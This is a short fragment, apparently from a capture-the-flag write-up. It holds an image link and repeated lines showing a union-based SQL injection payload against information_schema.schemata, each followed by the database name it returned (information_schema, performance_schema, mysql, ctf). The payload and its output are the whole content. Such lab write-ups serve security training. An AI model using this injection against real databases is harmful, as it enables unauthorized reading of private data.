 Question 4' union select 1,2,schema_name,4,5 from information_schema.schemata# ::
information_schema
Question 4' union select 1,2,schema_name,4,5 from information_schema.schemata# ::
performance_schema
Question 4' union select 1,2,schema_name,4,5 from information_schema.schemata# ::
mysql
Question 4' union select 1,2,schema_name,4,5 from information_schema.schemata# ::
ctf